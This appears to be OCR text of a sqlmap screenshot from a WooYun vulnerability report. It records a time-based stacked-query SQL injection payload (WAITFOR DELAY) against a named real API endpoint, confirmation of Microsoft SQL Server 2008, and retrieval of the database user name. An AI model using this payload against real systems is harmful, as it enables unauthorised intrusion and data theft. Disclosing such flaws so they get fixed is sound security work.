 ---
Place: URI
Parameter: #1*
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: http://www.api.zhuna.cn:80/e/json_app.php?agentId=182&hid=25306; WA
ITFOR DELAY '0:0:3'--&orderfrom=182&os=iphone&tm1=2016-02-28&tm2=2016-02-29&unio
nId=0&ver=20&version=3.2.7
---
[09:11:44] [INFO] testing Microsoft SQL Server
[09:11:44] [INFO] confirming Microsoft SQL Server
[09:11:44] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[09:11:44] [INFO] fetching current user
[09:11:44] [INFO] resumed: php5_zhuna_cn
current user:    'php5_zhuna_cn'
[09:11:44] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/www.api.zhuna.cn'
[*] shutting down at 09:11:44
www.wooyun.org